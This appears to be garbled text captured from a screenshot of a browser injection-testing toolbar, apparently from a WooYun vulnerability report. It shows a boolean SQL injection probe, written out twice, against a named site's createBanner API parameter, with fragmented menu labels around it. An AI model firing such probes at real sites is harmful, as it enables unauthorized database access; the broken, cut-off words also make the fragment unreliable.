 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=12 and 'd'='d
lit URL
ecute
Enable Post data Enable Referrer
www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=12 and 'd'='d
document.writeln("\"\"\"\"\"\"\"")
www.wooyun.org